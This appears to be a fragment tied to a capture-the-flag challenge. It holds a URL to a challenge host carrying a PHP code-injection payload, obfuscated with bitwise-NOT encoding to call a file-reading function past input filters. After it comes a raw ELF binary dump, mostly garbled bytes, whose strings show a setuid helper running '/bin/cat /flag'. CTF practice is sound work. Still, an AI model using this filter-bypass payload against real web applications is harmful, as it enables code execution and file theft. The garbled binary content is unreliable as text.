 0a-9fb3-7aabbdfbecb7.node3.buuoj.cn/?code=(~%8D%9A%9E%9B%99%96%93%9A)((~%D0%8D%9A%9E%9B%99%93%9E%98));
ELF>�@�@8 @@@@��888 � � � x� � � � ��TTTDDP�td���<<Q�tdR�td� � � ((/lib64/ld-linux-x86-64.so.2GNU GNU�ífCI�`[Xa���V�Q ?m 8| � )"!
libc.so.6setuidsetegidsystemseteuid__cxa_finalizesetgid__libc_start_main_ITM_deregisterTMCloneTable__gmon_start___Jv_RegisterClasses_ITM_registerTMCloneTableGLIBC_2.2.5ui �� �� `H H � �
� � � � ( 0 8 H��H�� H��t��H����5� �%� @�%� h������%� h������%� h������%� h�����%� h�����%b f�1�I��^H��H���PTL��H� s
H�=� �DH�=y H�y UH)�H��H��vH�� H��t ]��fD]�@f.�H�=9 H�52 UH)�H��H��H��H��?H�H��tH�� H��t]��f�]�@f.��=� u'H�=� UH��tH�=� �
����H���]�� ��@f.�H�=A H�?u�^���fDH�) H��t�UH����]�@���UH����������~������_������@���H�=�������]�f.
�f�AWAVA��AUATL�%� UH�-� SI��I��L)�H��H������H��t 1��L��L��D��A��H��H9�u�H��[]A\A]A^A_Ðf.���H��H���/bin/cat /flag;8
l������������T����l��������,zRx�����+zRx�$����`FJw�?;*3$"D���\@���TA�C OD|����eB�B�E �B(�H0�H8�M@r8A0A(B BBB������` �� �
���o��� � x��� ���o���o����o���o����o� FVfv�H GCC: (Debian 6.3.0-18+deb9u1) 6.3.0 201705168Tt����� � �0 ����� � � � � @ P ��� �.`DP S� z�
�� ������ �� ���� �� �� �� �0 � @ LP *�Sg�@ � �H ���0e�X ��+�P ��T�� P -A"�]r
crtstuff.c__JCR_LIST__deregister_tm_clones__do_global_dtors_auxcompleted.6972__do_global_dtors_aux_fini_array_entryframe_dummy__frame_dummy_init_array_entryreadflag.c__FRAME_END____JCR_E
tag.note.gnu.build-id.gnu.hash.dynsym.dynstr.gnu.version.gnu.version_r.rela.dyn.rela.plt.init.plt.got.text.fini.rodata.eh_frame_hdr.eh_frame.init_array.fini_array.jcr.dynamic.got.plt.data.bss.comment88#
TT 1tt$D���o��N�� V���^���o��k���o�� z����B��x��00`��������� ������<� �� � �� � �� � ��� �0� @�@ @�P P0P-��/ @��